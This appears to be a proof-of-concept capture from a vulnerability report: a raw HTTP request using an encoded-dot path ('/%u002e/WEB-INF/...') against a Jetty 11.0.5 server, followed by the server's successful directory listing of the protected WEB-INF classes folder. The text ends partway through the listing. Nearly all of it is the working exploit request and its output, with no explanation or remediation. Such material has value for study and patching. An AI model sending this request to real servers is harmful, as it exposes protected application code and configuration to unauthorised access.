 GET /%u002e/WEB-INF/classes/com/ HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:29:28 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 876
Server: Jetty(11.0.5)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<link href="jetty-dir.css" rel="stylesheet" />
<title>Directory: /./WEB-INF/classes/com/</title>
</head>
<body>
<h1 class="title">Directory: /./WEB-INF/classes/com/</h1>
<table class="listing">
<thead>
<tr><th class="name"><a href="?C=N&O=D">Name&nbsp; &#8679;</a></th><th
class="lastmodified"><a href="?C=M&O=A">Last Modified</a></th><th class="size"><a
href="?C=S&O=A">Size</a></th></tr>
</thead>
<tbody>
<tr><td class="name"><a href="/%u002e/WEB-INF/classes/com/../">Parent
Directory</a></td><td class="lastmodified">-</td><td>-</td></tr>
<tr><td class="name"><a
href="/%u002e/WEB-INF/classes/com/HrmTrainRecordAction.class">HrmTrainRecordAction.class
&nbsp;</a></td><td class="lastmodified">2018年5月16日 下午4:45:17&nbsp;</td><td